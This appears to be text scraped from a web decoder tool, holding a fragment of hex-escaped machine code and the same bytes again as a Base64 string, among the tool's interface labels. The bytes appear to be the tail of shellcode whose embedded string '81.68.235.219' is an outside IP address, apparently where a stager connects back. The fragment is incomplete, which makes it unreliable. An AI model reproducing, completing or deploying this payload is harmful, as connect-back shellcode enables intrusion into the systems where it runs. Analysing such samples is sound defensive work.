 b6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x7f\xfd\xff\xff\x38\x31\x2e\x36\x38\x2e\x32\x33\x35\x2e\x32\x31\x39\x00\x00\x00\x00\x00
Text
Hex
?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
x4MDBceDUwXHhjM1x4ZThceDdmXHhmZFx4ZmZceGZmXHgzOFx4MzFceDJlXHgzNlx4MzhceDJlXHgzMlx4MzNceDM1XHgyZVx4MzJceDMxXHgzOVx4MDBceDAwXHgwMFx4MDBceDAw
Smart decode